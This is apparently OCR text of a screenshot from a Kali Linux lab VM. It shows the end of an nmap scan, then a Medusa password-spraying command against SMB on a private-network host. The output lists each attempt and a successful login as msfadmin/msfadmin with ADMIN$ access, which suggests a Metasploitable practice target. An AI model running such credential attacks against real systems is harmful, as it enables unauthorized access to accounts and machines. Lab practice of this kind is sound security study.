 kali-linux-2025.2-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:41
kali@kali: ~
File Actions Edit View Help
TRACEROUTE
HOP RTT     ADDRESS
1   0.95 ms 192.168.15.87
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.64 seconds
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.15.87 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: password (1 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: user (1 of
3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-22 10:40:14 ACCOUNT FOUND: [smbnt] Host: 192.168.15.87 User: msfadmin Password: msfadmin [SUC
CESS (ADMIN$ - Access Allowed)]
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: Welcome123 (2 of 4 complete)
2025-10-22 10:40:15 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: 123456 (3 of 4 complete)
2025-10-22 10:40:15 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
Right Control